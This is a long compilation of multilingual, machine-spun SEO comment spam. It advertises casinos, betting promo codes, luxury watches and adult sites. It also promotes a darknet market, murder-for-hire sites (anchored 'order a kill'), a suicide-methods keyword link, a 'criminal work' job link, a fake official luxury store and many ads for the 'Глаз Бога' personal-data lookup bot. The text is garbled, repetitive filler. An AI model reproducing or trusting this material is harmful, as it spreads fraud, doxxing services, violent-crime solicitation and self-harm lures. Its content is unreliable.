Участники ценят стабильность работы и жизнь на площадке.
bs2best.markets
Сервис настроен на приватность и минимум лишней информации при использовании.
Если вы интересуетесь альтернативные цифровые пространства, этот проект станет удобной точкой старта.
Перед началом рекомендуется изучить базовые принципы анонимной сети.
Предстоящее лето обещает быть стильным и экспериментальным в плане моды.
В тренде будут свободные силуэты и яркие акценты.
Актуальные тона включают в себя природные тона, выделяющие образ.
Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны плетёные элементы.
https://webyourself.eu/blogs/857575/%D0%A7%D1%82%D0%BE-%D0%B2%D1%8B-%D1%82%D0%BE%D1%87%D0%BD%D0%BE-%D0%BD%D0%B5-%D0%B7%D0%BD%D0%B0%D0%BB%D0%B8-%D0%BE-Philipp-Plein
Снова популярны элементы ретро-стиля, в современной обработке.
На улицах мегаполисов уже можно увидеть смелые решения, которые вдохновляют.
Не упустите шанс, чтобы чувствовать себя уверенно.
Our platform offers a wide selection of stylish wall clocks for all styles.
You can browse contemporary and timeless styles to complement your home.
Each piece is chosen for its craftsmanship and accuracy.
Whether you’re decorating a creative workspace, there’s always a matching clock waiting for you.
gold metal desk clocks
The collection is regularly refreshed with new arrivals.
We care about a smooth experience, so your order is always in safe hands.
Start your journey to enhanced interiors with just a few clicks.
Данный ресурс предоставляет нахождения вакансий в разных регионах.
Здесь вы найдете множество позиций от разных организаций.
На платформе появляются объявления о работе по разным направлениям.
Полный рабочий день — решаете сами.
Кримінальна робота
Навигация интуитивно понятен и рассчитан на новичков и специалистов.
Оставить отклик очень простое.
Нужна подработка? — просматривайте вакансии.
This website, you can find lots of online slots from top providers.
Users can enjoy traditional machines as well as feature-packed games with vivid animation and exciting features.
If you’re just starting out or a seasoned gamer, there’s a game that fits your style.
play casino
The games are instantly accessible anytime and compatible with PCs and mobile devices alike.
You don’t need to install anything, so you can start playing instantly.
The interface is intuitive, making it quick to browse the collection.
Register now, and dive into the excitement of spinning reels!
On this platform, you can discover a wide selection of slot machines from leading developers.
Visitors can enjoy traditional machines as well as modern video slots with high-quality visuals and bonus rounds.
Even if you’re new or an experienced player, there’s something for everyone.
money casino
The games are available round the clock and designed for laptops and smartphones alike.
All games run in your browser, so you can get started without hassle.
Platform layout is intuitive, making it convenient to browse the collection.
Register now, and discover the thrill of casino games!
Here, you can find a great variety of casino slots from top providers.
Users can try out classic slots as well as modern video slots with stunning graphics and exciting features.
Even if you’re new or a seasoned gamer, there’s something for everyone.
casino
Each title are instantly accessible anytime and designed for PCs and tablets alike.
All games run in your browser, so you can start playing instantly.
Site navigation is easy to use, making it quick to find your favorite slot.
Join the fun, and discover the thrill of casino games!
Did you know that over 60% of medication users make dangerous drug mistakes due to lack of knowledge?
Your physical condition requires constant attention. Every medication decision you implement significantly affects your body’s functionality. Being informed about the drugs you take isn’t optional for successful recovery.
Your health goes far beyond swallowing medications. Each drug interacts with your biological systems in unique ways.
Remember these essential facts:
1. Taking incompatible prescriptions can cause dangerous side effects
2. Over-the-counter supplements have serious risks
3. Self-adjusting treatment causes complications
For your safety, always:
✓ Research combinations with professional help
✓ Study labels completely prior to using any medication
✓ Ask your pharmacist about correct dosage
___________________________________
For verified pharmaceutical advice, visit:
https://www.pinterest.com/pin/879609370963839637/
This service provides adventure rides throughout Crete.
You can safely arrange a vehicle for adventure.
In case you’re looking to discover mountain roads, a buggy is the ideal way to do it.
https://unsplash.com/@buggycrete
The fleet are ready to go and offered in custom schedules.
On this platform is fast and comes with great support.
Start your journey and enjoy Crete from a new angle.
Текущий модный сезон обещает быть ярким и инновационным в плане моды.
В тренде будут многослойность и игра фактур.
Актуальные тона включают в себя природные тона, создающие настроение.
Особое внимание дизайнеры уделяют аксессуарам, среди которых популярны макросумки.
https://allods.my.games/forum/index.php?page=User&userID=160016
Набирают популярность элементы нулевых, в современной обработке.
В новых коллекциях уже можно увидеть захватывающие образы, которые впечатляют.
Не упустите шанс, чтобы вписаться в тренды.
Traditional timepieces will always remain timeless.
They represent craftsmanship and showcase a human touch that smartwatches simply lack.
These watches is powered by precision mechanics, making it both useful and elegant.
Collectors admire the manual winding.
https://zeustrahub.osloop.com/read-blog/3168
Wearing a mechanical watch is not just about practicality, but about honoring history.
Their shapes are iconic, often passed from generation to generation.
To sum up, mechanical watches will forever hold their place.
The site offers you the chance to connect with specialists for one-time hazardous missions.
Users can easily set up services for particular situations.
All listed individuals have expertise in dealing with critical activities.
hitman-assassin-killer.com
This site offers safe interactions between employers and workers.
For those needing fast support, this website is the right choice.
Post your request and get matched with an expert today!
Il nostro servizio consente la selezione di operatori per lavori pericolosi.
Gli utenti possono ingaggiare professionisti specializzati per incarichi occasionali.
Tutti i lavoratori vengono scelti con attenzione.
sonsofanarchy-italia.com
Con il nostro aiuto è possibile ottenere informazioni dettagliate prima di procedere.
La fiducia resta un nostro valore fondamentale.
Iniziate la ricerca oggi stesso per trovare il supporto necessario!
На этом сайте вы можете обнаружить актуальное зеркало 1 икс бет без блокировок.
Систематически обновляем доступы, чтобы облегчить свободное подключение к ресурсу.
Открывая резервную копию, вы сможете делать ставки без рисков.
1xbet зеркало
Наш ресурс облегчит доступ вам без труда открыть рабочее зеркало 1xBet.
Мы стремимся, чтобы все клиенты мог работать без перебоев.
Следите за обновлениями, чтобы всегда оставаться в игре с 1xBet!
Данный ресурс — аутентичный онлайн-площадка Bottega Венета с доставлением по территории России.
Через наш портал вы можете оформить заказ на эксклюзивные вещи Bottega Veneta без посредников.
Любая покупка подтверждаются оригинальными документами от марки.
bottega-official.ru
Доставление осуществляется оперативно в любое место России.
Платформа предлагает разные варианты платежей и комфортные условия возврата.
Покупайте на официальном сайте Bottega Veneta, чтобы быть уверенным в качестве!
在这个网站上,您可以雇佣专门从事特定的高风险任务的人员。
我们提供大量训练有素的任务执行者供您选择。
无论需要何种高风险任务,您都可以安全找到胜任的人选。
chinese-hitman-assassin.com
所有执行者均经过严格甄别,保障您的隐私。
平台注重匿名性,让您的危险事项更加安心。
如果您需要详细资料,请直接留言!
Questa pagina rende possibile l’assunzione di professionisti per compiti delicati.
Gli utenti possono selezionare esperti affidabili per incarichi occasionali.
Ogni candidato sono selezionati con severi controlli.
sonsofanarchy-italia.com
Attraverso il portale è possibile consultare disponibilità prima della scelta.
La qualità rimane la nostra priorità.
Esplorate le offerte oggi stesso per ottenere aiuto specializzato!
Looking to connect with experienced workers ready for temporary dangerous tasks.
Need a specialist for a high-risk task? Discover certified laborers via this site to manage critical risky work.
order a kill
This website matches employers with trained professionals willing to take on high-stakes temporary roles.
Recruit background-checked laborers to perform risky duties securely. Ideal when you need last-minute scenarios demanding safety-focused labor.
This website, you can access lots of online slots from famous studios.
Visitors can experience classic slots as well as feature-packed games with stunning graphics and bonus rounds.
If you’re just starting out or a casino enthusiast, there’s always a slot to match your mood.
casino
The games are ready to play anytime and designed for laptops and smartphones alike.
No download is required, so you can start playing instantly.
Site navigation is easy to use, making it convenient to explore new games.
Register now, and enjoy the thrill of casino games!
People consider ending their life for a variety of reasons, often resulting from severe mental anguish.
Feelings of hopelessness may consume their desire to continue. In many cases, isolation is a major factor in this decision.
Mental health issues distort thinking, making it hard for individuals to recognize options for their struggles.
how to kill yourself
Life stressors could lead a person to consider drastic measures.
Inadequate support systems may leave them feeling trapped. It’s important to remember that reaching out makes all the difference.
您好,这是一个仅限成年人浏览的站点。
进入前请确认您已年满十八岁,并同意接受相关条款。
本网站包含成人向资源,请谨慎浏览。 色情网站。
若不接受以上声明,请立即停止访问。
我们致力于提供优质可靠的娱乐内容。
The platform offers important data about techniques for turning into a IT infiltrator.
Content is delivered in a transparent and lucid manner.
It explains numerous approaches for bypassing protection.
Furthermore, there are specific samples that reveal how to apply these aptitudes.
how to become a hacker
The entire content is periodically modified to be in sync with the current breakthroughs in computer security.
Specific emphasis is centered around applied practice of the absorbed know-how.
Be aware that all operations should be carried out conscientiously and with moral considerations only.
The platform can be found unique promocodes for 1x Bet.
These bonuses help to obtain bonus benefits when playing on the service.
Each provided promo deals are constantly refreshed to assure their relevance.
With these codes it allows to raise your potential winnings on the betting platform.
https://wikikombucha.com/news/naydeny_rezervy_sokrascheniya_rashodov.html
Besides, comprehensive manuals on how to use special offers are offered for convenience.
Note that selected deals may have specific terms, so check them before employing.
1xBet stands as a top-tier gambling platform.
With a broad variety of matches, One X Bet meets the needs of a vast audience around the world.
The 1xBet mobile app crafted intended for Android as well as iOS bettors.
https://saffronholidays.in/pages/gidromassaghnye_vanny_statyya_dlya_glavnoy_stranicy_sayta_kompanii_realizuyuschey_gidromassaghnye_vanny.html
You can install the mobile version through the platform’s page as well as Google Play Store for Android users.
Apple device owners, this software can be installed via the App Store with ease.
One X Bet Promotional Code – Vip Bonus maximum of 130 Euros
Enter the 1XBet promotional code: 1xbro200 during sign-up in the App to avail special perks given by 1XBet and get 130 Euros up to a full hundred percent, for sports betting and a €1950 including one hundred fifty free spins. Start the app then continue by completing the registration process.
The 1xBet promotional code: 1XBRO200 gives a great sign-up bonus for first-time users — full one hundred percent maximum of 130 Euros upon registration. Promo codes act as the key to unlocking bonuses, and 1XBet’s promo codes aren’t different. By using such a code, users may benefit of several promotions throughout their journey of their betting experience. Even if you aren’t entitled to the starter reward, One X Bet India makes sure its regular customers are rewarded via ongoing deals. Look at the Deals tab on their website frequently to remain aware about current deals meant for loyal customers.
https://machir-digitalmarketing.com/userinfo.php?from=space&userinfo=geri-hardey-431315&do=profile&com=profile
Which 1xBet bonus code is currently active at this moment?
The bonus code for 1XBet is 1XBRO200, enabling new customers signing up with the betting service to access a reward of €130. For gaining unique offers for casino and bet placement, please input this special code concerning 1XBET during the sign-up process. To take advantage of this offer, prospective users must input the promo code 1XBET at the time of registering process so they can obtain double their deposit amount on their initial deposit.
На этом сайте вы можете найти актуальные промокоды Melbet-промо.
Воспользуйтесь ими во время создания аккаунта на платформе и получите максимальную награду на первый депозит.
Также, доступны коды для текущих акций игроков со стажем.
мелбет промокод melbet ru
Проверяйте регулярно в рубрике акций, чтобы не упустить эксклюзивные бонусы в рамках сервиса.
Любой код обновляется на актуальность, и обеспечивает безопасность при использовании.
1XBet Bonus Code – Exclusive Bonus as much as €130
Use the 1XBet promotional code: 1xbro200 while signing up in the App to access the benefits given by 1XBet and get €130 maximum of 100%, for placing bets plus a 1950 Euros including free spin package. Open the app and proceed through the sign-up steps.
The One X Bet bonus code: Code 1XBRO200 gives a fantastic sign-up bonus to new players — 100% up to 130 Euros during sign-up. Promo codes act as the key for accessing bonuses, also 1XBet’s bonus codes are the same. When applying the code, users have the chance of several promotions in various phases of their betting experience. Though you aren’t entitled for the initial offer, 1XBet India ensures its loyal users get compensated through regular bonuses. Look at the Deals tab on their website frequently to stay updated on the latest offers designed for existing players.
about 1xbet promo code
What 1XBet promo code is presently available today?
The promotional code for 1XBet is 1XBRO200, permitting novice players registering with the betting service to access an offer amounting to $130. For gaining special rewards related to games and bet placement, please input the promotional code concerning 1XBET in the registration form. In order to benefit from this deal, prospective users should enter the bonus code 1xbet while signing up process to receive a 100% bonus for their first payment.
На этом сайте вы можете найти живые видеочаты.
Вам нужны непринужденные разговоры деловые встречи, здесь есть что-то подходящее.
Функция видеочата разработана для связи людей глобально.
бонго эро чат
Благодаря HD-качеству и превосходным звуком, вся беседа становится увлекательным.
Подключиться в открытые чаты инициировать приватный разговор, опираясь на того, что вам нужно.
Единственное условие — стабильное интернет-соединение и совместимое устройство, и вы сможете подключиться.
On this platform, you can find lots of casino slots from famous studios.
Users can experience traditional machines as well as feature-packed games with stunning graphics and exciting features.
Even if you’re new or an experienced player, there’s always a slot to match your mood.
money casino
The games are available round the clock and designed for laptops and mobile devices alike.
All games run in your browser, so you can start playing instantly.
The interface is easy to use, making it simple to find your favorite slot.
Join the fun, and enjoy the thrill of casino games!
Mechanical watches continue to be the epitome of timeless elegance.
In a world full of smart gadgets, they consistently hold their appeal.
Designed with precision and artistry, these timepieces reflect true horological excellence.
Unlike fleeting trends, mechanical watches never go out of fashion.
https://www.1888pressrelease.com/maxbezel-launches-revolutionary-luxury-watch-aggregator-pr-738560.html
They represent heritage, tradition, and enduring quality.
Whether worn daily or saved for special occasions, they continuously remain in style.
Within this platform, explore a wide range virtual gambling platforms.
Searching for traditional options latest releases, there’s something for every player.
The listed platforms are verified for trustworthiness, so you can play peace of mind.
free spins
Moreover, this resource offers exclusive bonuses along with offers to welcome beginners as well as regulars.
With easy navigation, locating a preferred platform happens in no time, saving you time.
Be in the know regarding new entries with frequent visits, because updated platforms come on board often.
本网站 提供 多样的 成人材料,满足 各类人群 的 需求。
无论您喜欢 哪种类型 的 视频,这里都 应有尽有。
所有 材料 都经过 精心筛选,确保 高质量 的 观看体验。
视频 18+
我们支持 不同平台 访问,包括 平板,随时随地 尽情观看。
加入我们,探索 激情时刻 的 私密乐趣。
На этом сайте взрослый контент.
Контент подходит для зрелых пользователей.
У нас собраны видео и изображения на любой вкус.
Платформа предлагает высокое качество изображения.
порно видео онлайн геи
Вход разрешен только для совершеннолетних.
Наслаждайтесь удобным интерфейсом.
Здесь доступны вспомогательные материалы для абитуриентов.
Предоставляем материалы по всем основным предметам с учетом современных требований.
Готовьтесь к ЕГЭ и ОГЭ с помощью тренажеров.
https://myslo.ru/news/company/razbiraemsya-s-polzoy-i-riskami-reshebnikov
Демонстрационные варианты помогут разобраться с темой.
Регистрация не требуется для удобства обучения.
Применяйте на уроках и повышайте успеваемость.
Свадебные и вечерние платья 2025 года отличаются разнообразием.
Актуальны кружевные рукава и корсеты из полупрозрачных тканей.
Детали из люрекса делают платье запоминающимся.
Асимметричные силуэты возвращаются в моду.
Минималистичные силуэты подчеркивают элегантность.
Ищите вдохновение в новых коллекциях — стиль и качество сделают ваш образ идеальным!
http://nenadmihajlovic.net/forum/index.php?topic=343689.new#new
The Audemars 15300ST combines meticulous craftsmanship with elegant design. Its 39mm stainless steel case guarantees a contemporary fit, achieving harmony between prominence and wearability. The iconic octagonal bezel, secured by hexagonal fasteners, exemplifies the brand’s revolutionary approach to luxury sports watches.
https://graph.org/Audemars-Piguet-Royal-Oak-15300ST-Unveiling-the-Steel-Icon-06-02
Featuring a luminescent-coated Royal Oak hands dial, this model integrates a 60-hour power reserve via the selfwinding mechanism. The Grande Tapisserie pattern adds dimension and uniqueness, while the 10mm-thick case ensures discreet luxury.
¿Quieres cupones vigentes de 1xBet? En este sitio descubrirás las mejores ofertas para tus jugadas.
La clave 1x_12121 ofrece a un bono de 6500 rublos durante el registro .
También , canjea 1XRUN200 y obtén un bono máximo de 32500 rublos .
https://tyler9e68zyv9.eedblog.com/profile
No te pierdas las ofertas diarias para ganar ventajas exclusivas.
Los promocódigos listados son verificados para esta semana.
¡Aprovecha y potencia tus ganancias con esta plataforma confiable!
Здесь вы найдете мессенджер-бот “Глаз Бога”, что проверить данные о человеке через открытые базы.
Инструмент функционирует по фото, анализируя публичные материалы в Рунете. Благодаря ему доступны бесплатный поиск и детальный анализ по запросу.
Сервис актуален на август 2024 и поддерживает фото и видео. Сервис гарантирует найти профили в открытых базах и предоставит результаты за секунды.
зеркало Глаз Бога
Такой инструмент — помощник в анализе граждан через Telegram.
На данном сайте вы можете получить доступ к боту “Глаз Бога” , который позволяет получить всю информацию о любом человеке из общедоступных баз .
Этот мощный инструмент осуществляет анализ фото и раскрывает данные из государственных реестров .
С его помощью можно проверить личность через официальный сервис , используя имя и фамилию в качестве ключевого параметра.
probiv-bot.pro
Система “Глаз Бога” автоматически обрабатывает информацию из множества источников , формируя подробный отчет .
Клиенты бота получают пробный доступ для ознакомления с функционалом .
Решение постоянно совершенствуется , сохраняя высокую точность в соответствии с требованиями времени .
Сертификация и лицензии — ключевой аспект ведения бизнеса в России, обеспечивающий защиту от неквалифицированных кадров.
Декларирование продукции требуется для подтверждения безопасности товаров.
Для торговли, логистики, финансов необходимо получение лицензий.
https://ok.ru/group/70000034956977/topic/158909715626161
Нарушения правил ведут к приостановке деятельности.
Дополнительные лицензии помогает повысить доверие бизнеса.
Своевременное оформление — залог легальной работы компании.
Здесь вы можете отыскать боту “Глаз Бога” , который может собрать всю информацию о любом человеке из общедоступных баз .
Этот мощный инструмент осуществляет анализ фото и предоставляет детали из государственных реестров .
С его помощью можно проверить личность через Telegram-бот , используя фотографию в качестве поискового запроса .
пробив телефона с фото
Алгоритм “Глаз Бога” автоматически анализирует информацию из проверенных ресурсов, формируя структурированные данные .
Клиенты бота получают пробный доступ для ознакомления с функционалом .
Решение постоянно развивается, сохраняя скорость обработки в соответствии с стандартами безопасности .
Looking for special 1xBet promo codes ? Our website is your best choice to access rewarding bonuses designed to boost your wagers.
If you’re just starting or an experienced player, verified codes provides exclusive advantages across all bets.
Keep an eye on seasonal campaigns to maximize your betting experience .
https://innocrex.com/members/1xbetfreebetpromocode68732/activity/154740/
All listed codes are tested for validity to work seamlessly this month .
Act now of premium bonuses to transform your betting strategy with 1xBet.
Здесь вы можете получить доступ к боту “Глаз Бога” , который может собрать всю информацию о любом человеке из открытых источников .
Данный сервис осуществляет поиск по номеру телефона и раскрывает данные из соцсетей .
С его помощью можно узнать контакты через специализированную платформу, используя автомобильный номер в качестве начальных данных .
проверка авто перед покупкой
Технология “Глаз Бога” автоматически обрабатывает информацию из проверенных ресурсов, формируя исчерпывающий результат.
Клиенты бота получают 5 бесплатных проверок для тестирования возможностей .
Сервис постоянно совершенствуется , сохраняя актуальность данных в соответствии с требованиями времени .
Обязательная сертификация в России играет ключевую роль для обеспечения безопасности потребителей, так как минимизирует риски опасной или некачественной продукции на рынок.
Процедуры проверки основаны на технических регламентах, таких как ФЗ № 184-ФЗ, и контролируют как отечественные товары, так и импортные аналоги .
стоимость сертификата ИСО 9001 Документальное подтверждение гарантирует, что продукция соответствует ГОСТам безопасности и не повлияет негативно людям и окружающей среде.
Также сертификация повышает конкурентоспособность товаров на глобальной арене и способствует к экспорту.
Развитие системы сертификации учитывает современным стандартам, что укрепляет экономику в условиях законодательных изменений .
This platform features comprehensive information about Audemars Piguet Royal Oak watches, including market values and design features.
Access data on iconic models like the 41mm Selfwinding in stainless steel or white gold, with prices averaging $39,939 .
The platform tracks resale values , where limited editions can command premiums .
AP watches
Movement types such as water resistance are thoroughly documented .
Check trends on 2025 price fluctuations, including the Royal Oak 15510ST’s investment potential.
Explore detailed information about the Audemars Piguet Royal Oak Offshore 15710ST here , including market values ranging from $34,566 to $36,200 for stainless steel models.
The 42mm timepiece showcases a robust design with selfwinding caliber and rugged aesthetics, crafted in titanium.
Pre-Owned Audemars Royal Oak Offshore 15710st review
Compare secondary market data , where limited editions reach up to $750,000 , alongside pre-owned listings from the 1970s.
View real-time updates on availability, specifications, and resale performance , with price comparisons for informed decisions.
Searching for exclusive 1xBet promo codes? This site offers working bonus codes like GIFT25 for registrations in 2024. Get up to 32,500 RUB as a first deposit reward.
Activate trusted promo codes during registration to maximize your bonuses. Enjoy risk-free bets and exclusive deals tailored for casino games.
Find daily updated codes for global users with fast withdrawals.
Every promotional code is tested for accuracy.
Grab limited-time offers like 1x_12121 to double your funds.
Valid for new accounts only.
https://sitecore.stackexchange.com/users/16787/c%c3%b3digo-promocional-1xbet?tab=profile
Experience smooth benefits with easy redemption.
Лицензирование и сертификация — обязательное условие ведения бизнеса в России, обеспечивающий защиту от непрофессионалов.
Обязательная сертификация требуется для подтверждения соответствия стандартам.
Для торговли, логистики, финансов необходимо получение лицензий.
https://ok.ru/group/70000034956977/topic/158830878701745
Нарушения правил ведут к приостановке деятельности.
Добровольная сертификация помогает повысить доверие бизнеса.
Своевременное оформление — залог успешного развития компании.
Discover the iconic Patek Philippe Nautilus, a luxury timepiece that merges athletic sophistication with refined artistry.
Introduced nearly 50 years ago, this cult design redefined high-end sports watches, featuring distinctive octagonal bezels and textured sunburst faces.
From stainless steel models like the 5990/1A-011 with a 55-hour energy retention to luxurious white gold editions such as the 5811/1G-001 with a blue gradient dial , the Nautilus caters to both discerning collectors and everyday wearers .
Authentic Patek Nautilus 5712 wristwatches
The diamond-set 5719 elevate the design with gemstone accents, adding unmatched glamour to the timeless profile.
With market values like the 5726/1A-014 at ~$106,000, the Nautilus remains a prized asset in the world of luxury horology .
Whether you seek a vintage piece or modern redesign, the Nautilus embodies Patek Philippe’s legacy of excellence .
The Audemars Piguet Royal Oak, revolutionized luxury watchmaking with its iconic octagonal bezel and bold integration of sporty elegance.
Available in limited-edition sand gold to diamond-set variants, the collection merges avant-garde design with horological mastery.
Starting at $20,000 to over $400,000, these timepieces attract both luxury enthusiasts and aficionados seeking wearable heritage.
Original Audemars Royal Oak 26240 watches
The Royal Oak Offshore push boundaries with innovative complications , embodying Audemars Piguet’s technical prowess .
Thanks to ultra-thin calibers like the 2385, each watch reflects the brand’s commitment to excellence .
Discover certified pre-owned editions and detailed collector guides to deepen your horological expertise with this timeless icon .
Die Royal Oak 16202ST kombiniert ein 39-mm-Edelstahlgehäuse mit einem ultradünnen Design von nur 8,1 mm Dicke.
Ihr Herzstück bildet das automatische Manufakturwerk 7121 mit 55 Stunden Gangreserve.
Der blaue „Bleu Nuit“-Ton des Zifferblatts wird durch das feine Guillochierungen und die Saphirglas-Abdeckung mit blendschutzbeschichteter Oberfläche betont.
Neben Stunden- und Minutenanzeige bietet die Uhr ein praktisches Datum bei Position 3.
Piguet Audemars Royal Oak 15202 st damenuhren
Die bis 5 ATM geschützte Konstruktion macht sie alltagstauglich.
Das integrierte Edelstahlarmband mit faltsicherer Verschluss und die achtseitige Rahmenform zitieren das ikonische Royal-Oak-Erbe aus den 1970er Jahren.
Als Teil der legendären Extra-Thin-Reihe verkörpert die 16202ST meisterliche Uhrmacherkunst mit einem Wertanlage für Sammler.
Стальные резервуары используются для сбора нефтепродуктов и соответствуют стандартам температур до -40°C.
Вертикальные емкости изготавливают из черной стали Ст3 с усиленной сваркой.
Идеальны для промышленных объектов: хранят бензин, керосин, мазут или биодизель.
Резервуар стальной РГС 15 м3
Двустенные резервуары обеспечивают защиту от утечек, а подземные модификации подходят для разных условий.
Заводы предлагают типовые решения объемом до 100 м³ с технической поддержкой.
Die Royal Oak 16202ST vereint ein 39-mm-Edelstahlgehäuse mit einem nur 8,1 mm dünnen Bauweise und dem neuen Kaliber 7121 für lange Energieautonomie.
Das blaue Petite-Tapisserie-Dial mit leuchtenden Stundenmarkern und Luminous-Beschichtung wird durch eine kratzfeste Saphirabdeckung mit blendschutzbeschichteter Oberfläche geschützt.
Neben praktischer Datumsanzeige bietet die Uhr bis 5 ATM geschützte Konstruktion und ein geschlossenes Edelstahlband mit Faltschließe.
royal oak 15202
Die oktogonale Lünette mit ikonenhaften Hexschrauben und die gebürstete Oberflächenkombination zitieren den legendären Genta-Entwurf.
Als Teil der „Jumbo“-Linie ist die 16202ST eine horlogerie-Perle mit einem Preis ab ~75.900 €.
High-end timepieces continue to captivate for countless undeniable reasons.
Their craftsmanship and tradition place them above the rest.
They symbolize status and success while combining utility and beauty.
Unlike digital gadgets, they appreciate with age due to exclusive materials.
https://forum.abantecart.com/index.php?action=profile;area=summary;u=186496
Collectors and enthusiasts treasure the engineering marvels that no battery-powered watch can replace.
For many, possessing them means legacy that remains eternal.
Данный портал предлагает интересные инфосообщения на любые темы.
Здесь представлены события из жизни, технологиях и других областях.
Контент пополняется ежедневно, что позволяет не пропустить важное.
Минималистичный дизайн делает использование комфортным.
https://alessiomodels.ru
Любой материал предлагаются с фактчеком.
Редакция придерживается достоверности.
Оставайтесь с нами, чтобы быть на волне новостей.
Коллекция Nautilus, созданная мастером дизайна Жеральдом Гентой, сочетает элегантность и прекрасное ремесленничество. Модель Nautilus 5711 с автоматическим калибром 324 SC имеет энергонезависимость до 2 дней и корпус из нержавеющей стали.
Восьмиугольный безель с округлыми гранями и синий солнечный циферблат подчеркивают уникальность модели. Браслет с интегрированными звеньями обеспечивает комфорт даже при повседневном использовании.
Часы оснащены индикацией числа в позиции 3 часа и антибликовым покрытием.
Для сложных модификаций доступны хронограф, лунофаза и функция Travel Time.
https://patek-philippe-nautilus.ru/
Например, модель 5712/1R-001 из розового золота с механизмом на 265 деталей и запасом хода до 48 часов.
Nautilus остается символом статуса, объединяя современные технологии и традиции швейцарского часового дела.
Монтаж систем видеонаблюдения поможет безопасность помещения круглосуточно.
Современные технологии гарантируют четкую картинку даже в темное время суток.
Мы предлагаем множество решений устройств, адаптированных для офиса.
установка сигнализации видеонаблюдение
Профессиональная установка и консультации специалистов обеспечивают простым и надежным для любых задач.
Свяжитесь с нами, чтобы получить лучшее решение для установки видеонаблюдения.
На данном сайте вы найдете Telegram-бот “Глаз Бога”, что проверить данные о человеке из открытых источников.
Инструмент функционирует по фото, обрабатывая доступные данные онлайн. Через бота доступны пять пробивов и детальный анализ по фото.
Сервис проверен согласно последним данным и поддерживает мультимедийные данные. Глаз Бога поможет узнать данные по госреестрам и предоставит информацию в режиме реального времени.
глаз бога по номеру телефона
Такой инструмент — идеальное решение для проверки людей онлайн.
À la recherche de divertissements interactifs? Notre plateforme regroupe des centaines de titres adaptés à chaque passionné.
Des jeux de cartes en passant par les jeux de stratégie, explorez des mécaniques innovantes sans téléchargement .
Découvrez les nouveautés comme le Takuzu ou des simulations immersives en solo .
Les amateurs de sport, des courses automobiles en 3D réaliste vous attendent.
casino en ligne paypal
Profitez d’expériences premium et rejoignez une communauté active .
Quel que soit l’action, ce site deviendra votre destination préférée .
Здесь вы найдете сервис “Глаз Бога”, который найти данные по человеку через открытые базы.
Инструмент функционирует по ФИО, используя доступные данные в сети. Благодаря ему осуществляется бесплатный поиск и полный отчет по имени.
Сервис проверен согласно последним данным и поддерживает фото и видео. Бот сможет найти профили в соцсетях и отобразит результаты мгновенно.
глаз бога телеграмм официальный
Такой бот — идеальное решение для проверки персон онлайн.
amei este site. Para saber mais detalhes acesse nosso site e descubra mais. Todas as informações contidas são conteúdos relevantes e exclusivos. Tudo que você precisa saber está está lá.
Этот бот способен найти информацию о любом человеке .
Укажите никнейм в соцсетях, чтобы сформировать отчёт.
Бот сканирует публичные данные и активность в сети .
глаз бога телега
Информация обновляется мгновенно с фильтрацией мусора.
Оптимален для анализа профилей перед важными решениями.
Конфиденциальность и актуальность информации — гарантированы.
Нужно собрать данные о человеке ? Этот бот поможет детальный отчет мгновенно.
Используйте уникальные алгоритмы для анализа цифровых следов в соцсетях .
Узнайте контактные данные или интересы через систему мониторинга с верификацией результатов.
глаз бога телеграмм официальный бот
Система функционирует с соблюдением GDPR, обрабатывая открытые данные .
Закажите детализированную выжимку с историей аккаунтов и графиками активности .
Доверьтесь проверенному решению для исследований — результаты вас удивят !
It’s truly a nice and helpful piece of info. I’m happy that you just shared this helpful info with us. Please keep us up to date like this. Thanks for sharing.
Этот бот способен найти информацию о любом человеке .
Достаточно ввести никнейм в соцсетях, чтобы получить сведения .
Бот сканирует публичные данные и активность в сети .
глаз бога бот ссылка
Информация обновляется мгновенно с фильтрацией мусора.
Оптимален для проверки партнёров перед важными решениями.
Конфиденциальность и актуальность информации — гарантированы.
Наш сервис способен найти информацию по заданному профилю.
Достаточно ввести никнейм в соцсетях, чтобы сформировать отчёт.
Система анализирует открытые источники и активность в сети .
глаз бога официальный бот
Результаты формируются мгновенно с проверкой достоверности .
Оптимален для анализа профилей перед сотрудничеством .
Конфиденциальность и точность данных — наш приоритет .
Нужно найти данные о человеке ? Наш сервис поможет детальный отчет в режиме реального времени .
Используйте продвинутые инструменты для поиска цифровых следов в соцсетях .
Выясните место работы или интересы через систему мониторинга с верификацией результатов.
глаз бога сайт
Система функционирует с соблюдением GDPR, обрабатывая открытые данные .
Получите детализированную выжимку с геолокационными метками и списком связей.
Попробуйте надежному помощнику для исследований — точность гарантирована!
В этом ресурсе предоставляется данные по запросу, включая полные анкеты.
Базы данных включают персон всех возрастов, профессий.
Сведения формируются из открытых источников, что гарантирует надежность.
Нахождение выполняется по имени, что обеспечивает использование быстрым.
глаз бога официальный телеграм
Также предоставляются контакты а также важные сведения.
Работа с информацией проводятся с соблюдением норм права, что исключает несанкционированного доступа.
Используйте этому сайту, чтобы найти искомые данные максимально быстро.
Здесь доступна сведения по любому лицу, от кратких контактов до исчерпывающие сведения.
Архивы включают персон разного возраста, профессий.
Информация собирается на основе публичных данных, обеспечивая достоверность.
Нахождение выполняется по имени, что обеспечивает процесс эффективным.
глаз бога проверить
Также предоставляются адреса и другая полезная информация.
Обработка данных выполняются с соблюдением норм права, обеспечивая защиту утечек.
Обратитесь к предложенной системе, в целях получения искомые данные в кратчайшие сроки.
Rattling superb info can be found on web blog.
Нужно собрать данные о пользователе? Наш сервис предоставит полный профиль в режиме реального времени .
Воспользуйтесь продвинутые инструменты для анализа цифровых следов в соцсетях .
Выясните место работы или интересы через автоматизированный скан с верификацией результатов.
глаз бога проверить
Бот работает с соблюдением GDPR, используя только общедоступную информацию.
Получите детализированную выжимку с геолокационными метками и графиками активности .
Доверьтесь надежному помощнику для исследований — результаты вас удивят !
В этом ресурсе можно найти данные по любому лицу, включая исчерпывающие сведения.
Реестры охватывают людей всех возрастов, мест проживания.
Информация собирается на основе публичных данных, обеспечивая точность.
Нахождение производится по контактным данным, что обеспечивает использование удобным.
актуальный глаз бога
Помимо этого доступны места работы плюс полезная информация.
Обработка данных обрабатываются в рамках законодательства, предотвращая утечек.
Воспользуйтесь предложенной системе, в целях получения искомые данные максимально быстро.
Хотите найти информацию о человеке ? Наш сервис поможет детальный отчет мгновенно.
Используйте продвинутые инструменты для анализа публичных записей в соцсетях .
Узнайте контактные данные или интересы через систему мониторинга с гарантией точности .
глаз бога программа для поиска людей бесплатно
Система функционирует в рамках закона , обрабатывая общедоступную информацию.
Получите детализированную выжимку с историей аккаунтов и графиками активности .
Попробуйте надежному помощнику для исследований — точность гарантирована!
